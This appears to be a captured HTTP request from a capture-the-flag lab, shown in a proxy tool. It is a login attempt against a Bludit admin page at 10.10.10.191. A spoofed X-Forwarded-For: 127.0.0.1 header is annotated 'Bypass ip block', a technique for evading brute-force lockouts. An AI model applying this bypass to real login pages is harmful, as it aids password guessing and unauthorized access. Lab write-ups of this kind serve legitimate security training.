 Request
Pretty Raw Hex \n
1 POST /admin/login HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.10.10.191
10 X-FORWARDED-FOR: 127.0.0.1
Bypass ip block
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.191/admin/login
14 Cookie: BLUDIT-KEY=cqgioa7f4hkr5uqg1kk6lvfs27
15 Upgrade-Insecure-Requests: 1
16 Sec-GPC: 1
17
18 tokenCSRF=7210a2172ce2749312f848845e9153fba15eb36f&username=admin&password=asdsadasdsqa&save=